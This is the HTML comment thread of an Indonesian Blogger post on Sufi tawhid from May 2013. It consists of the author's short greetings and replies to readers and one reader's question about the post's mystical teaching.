<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-9072127545011765722'>
<p>
..Allahu Nabi Yaa Rasulullaah... :)
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/tauhid-rasa-dzukiyah.html?showComment=1368589715731#c9072127545011765722' title='comment permalink'>
15 Mei, 2013 10:48
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/9072127545011765722' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2324402828351557576'>
<a name='c2324402828351557576'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-2324402828351557576-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-2324402828351557576'>
<p>
Cateuuuut :}}
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/tauhid-rasa-dzukiyah.html?showComment=1368589738765#c2324402828351557576' title='comment permalink'>
15 Mei, 2013 10:48
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/2324402828351557576' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c6663438008268491318'>
<a name='c6663438008268491318'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-6663438008268491318-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-6663438008268491318'>
<p>
Alaikumsalam wa rahmatullahi wa barakatuh, silaken Kang hehehe
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/tauhid-rasa-dzukiyah.html?showComment=1368589767844#c6663438008268491318' title='comment permalink'>
15 Mei, 2013 10:49
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/6663438008268491318' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c3384630736563572813'>
<a name='c3384630736563572813'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-3384630736563572813-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-3384630736563572813'>
<p>
Alaikumsalam wa rahmatullahi wa barakatuh, alhamdulillah..aamiiiin, juga buat Kang Ifan
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/tauhid-rasa-dzukiyah.html?showComment=1368589804916#c3384630736563572813' title='comment permalink'>
15 Mei, 2013 10:50
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/3384630736563572813' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c6477919128247447146'>
<a name='c6477919128247447146'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-6477919128247447146-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-6477919128247447146'>
<p>
Alaikumsalam wa rahmatullahi wa barakatuh, Mas Niran
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/tauhid-rasa-dzukiyah.html?showComment=1368589866980#c6477919128247447146' title='comment permalink'>
15 Mei, 2013 10:51
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/6477919128247447146' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c363395106383378602'>
<a name='c363395106383378602'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-363395106383378602-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-363395106383378602'>
<p>
Alaikumsalam wa rahmatullahi wa barakatuh, Mas Hari the Siddiqin :D 
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/tauhid-rasa-dzukiyah.html?showComment=1368589908437#c363395106383378602' title='comment permalink'>
15 Mei, 2013 10:51
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/363395106383378602' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c4218312269575177062'>
<a name='c4218312269575177062'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-4218312269575177062-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-4218312269575177062'>
<p>
sama-sama, Wet.. teruskan ya tafakurnya :D
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/tauhid-rasa-dzukiyah.html?showComment=1368590135199#c4218312269575177062' title='comment permalink'>
15 Mei, 2013 10:55
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/4218312269575177062' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c279550631402388635'>
<a name='c279550631402388635'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-279550631402388635-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-279550631402388635'>
<p>
kembali kasih, Braderrr.. sebel ih..sekarang kondektur jadi somseu.. :14: :3:
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/tauhid-rasa-dzukiyah.html?showComment=1368590181139#c279550631402388635' title='comment permalink'>
15 Mei, 2013 10:56
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/279550631402388635' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c8551921416025577111'>
<a name='c8551921416025577111'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-8551921416025577111-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-8551921416025577111'>
<p>
Alaikumsalam wa rahmatullahi wa barakatuh, Brad.. email udah dibalas ya :D
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/tauhid-rasa-dzukiyah.html?showComment=1368590222998#c8551921416025577111' title='comment permalink'>
15 Mei, 2013 10:57
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/8551921416025577111' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c6736803789543881217'>
<a name='c6736803789543881217'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-6736803789543881217-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-6736803789543881217'>
<p>
Alaikumsalam wa rahmatullahi wa barakatuh, Bang Syam.. 
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/tauhid-rasa-dzukiyah.html?showComment=1368590266058#c6736803789543881217' title='comment permalink'>
15 Mei, 2013 10:57
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/6736803789543881217' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c1372635851564671513'>
<a name='c1372635851564671513'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-1372635851564671513-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-1372635851564671513'>
<p>
Alaikumsalam wa rahmatullahi wa barakatuh, amiiin Mas Damar
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/tauhid-rasa-dzukiyah.html?showComment=1368590289202#c1372635851564671513' title='comment permalink'>
15 Mei, 2013 10:58
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/1372635851564671513' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c312560476545791860'>
<a name='c312560476545791860'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-312560476545791860-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-312560476545791860'>
<p>
Alaikumsalam wa rahmatullahi wa barakatuh, sama-sama Bang Putera.. salam persaudaraan.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/tauhid-rasa-dzukiyah.html?showComment=1368590325647#c312560476545791860' title='comment permalink'>
15 Mei, 2013 10:58
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/312560476545791860' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2470557019479320226'>
<a name='c2470557019479320226'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-2470557019479320226-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-2470557019479320226'>
<p>
siap, InsyaAllah Mas Dunia :D
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/tauhid-rasa-dzukiyah.html?showComment=1368590352212#c2470557019479320226' title='comment permalink'>
15 Mei, 2013 10:59
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/2470557019479320226' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c4882009738968032706'>
<a name='c4882009738968032706'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/04073690627691251990" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-4882009738968032706-04073690627691251990"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/04073690627691251990' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-4882009738968032706'>
<p>
Subhanallah,, <br />tak kuasa aku tertawa membacanya,, namun tak kuasa pula aku terharu membacanya,, ada sedih bercampur haru,, <br /><br />tak ada yg terasa selain Allah <br /><br />bnar2 nyata inilah yg d butuhkan umat,, <br /><br />
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/tauhid-rasa-dzukiyah.html?showComment=1368595358696#c4882009738968032706' title='comment permalink'>
15 Mei, 2013 12:22
</a>
<span class='item-control blog-admin pid-1534654677'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/4882009738968032706' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2266141135300475229'>
<a name='c2266141135300475229'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-2266141135300475229-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-2266141135300475229'>
<p>
:21: Brader.. :)
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/tauhid-rasa-dzukiyah.html?showComment=1368755849856#c2266141135300475229' title='comment permalink'>
17 Mei, 2013 08:57
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/2266141135300475229' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c7643798350199771838'>
<a name='c7643798350199771838'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/01617671975127233934" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-7643798350199771838-01617671975127233934"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/01617671975127233934' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-7643798350199771838'>
<p>
hahayyyy...maklum kang, sekarang lebih sibuknya di DAPUR :D <br />~O) ~O) ~O) ~O) ~O) persembahan dari kondektur buat akang sopir. handuk kecilnya lagi dicuci di Mahasuci kang. nunggu kering yak. hihihi
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/tauhid-rasa-dzukiyah.html?showComment=1368812941689#c7643798350199771838' title='comment permalink'>
18 Mei, 2013 00:49
</a>
<span class='item-control blog-admin pid-1306657709'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/7643798350199771838' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c4869773457800611089'>
<a name='c4869773457800611089'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/09495843013331274478" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-4869773457800611089-09495843013331274478"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/09495843013331274478' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-4869773457800611089'>
<p>
salam alaikum bang mux ,,, dengan uraian diatas &quot;Waktu kita takbir lalu membaca bacaan shalat, dapatlah merasakan siapa yang beribadah. Ketahui dahulu yang ada di dalam diri. Rasakan yang berkata-kata itu ada di sama-tengah hati. Yang di sama-tengah hati itulah Rasulullah; Rahasianya Tuhan; Zat Mutlak&quot;<br /><br />apakah Rasululloh maksudnya ruh qudus itu ya,,<br />dalam uraian uraian sebelumnya di mana yg dikatakan disama tengah hati (pusat) itulah ruh qudus=nurilahi=zat mutlak,,<br />bagaimana bang mux,,,,
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/tauhid-rasa-dzukiyah.html?showComment=1368988887368#c4869773457800611089' title='comment permalink'>
20 Mei, 2013 01:41
</a>
<span class='item-control blog-admin pid-60405355'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/4869773457800611089' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c3136167613991643219'>
<a name='c3136167613991643219'></a>
